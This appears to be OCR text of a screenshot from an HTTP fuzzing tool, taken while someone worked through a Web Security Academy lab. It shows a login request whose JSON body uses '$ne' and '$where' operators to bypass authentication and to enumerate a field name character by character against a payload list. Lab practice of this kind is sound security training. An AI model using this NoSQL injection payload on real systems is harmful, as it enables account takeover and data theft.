 ? https://0a20007604e914df807e7b9d004c0 Matrix Run
Request Clear − +
1 POST /login HTTP/1.1
2 Host: 0a20007604e914df807e7b9d004c00da.web-security-academ
y.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; r
v:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0a20007604e914df807e7b9d004c00da.web-secur
ity-academy.net/login
8 Content-Type: application/json
9 Content-Length: 42
10 Origin: https://0a20007604e914df807e7b9d004c00da.web-securi
ty-academy.net
11 Connection: keep-alive
12 Cookie: session=fuemSpbHDnaLWqhjYdNdEbh4RLhwtxGa
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 {"username":"carlos","password":{"$ne":"invalid"}, "$wher
e":"Object.keys(this)[1].match('^.{0}a.*')"}
Payload Preprocessors Settings
Payload # Placeholder
2 a
Type
Simple List
1
2 9
3 8
4 7
5 6
6 5
7 4
8 3
9 2
10 1
11 0
12 Z
13 Y
14 X
15 W
16 V
17 U
18 T
19 S
20 R
Load from file...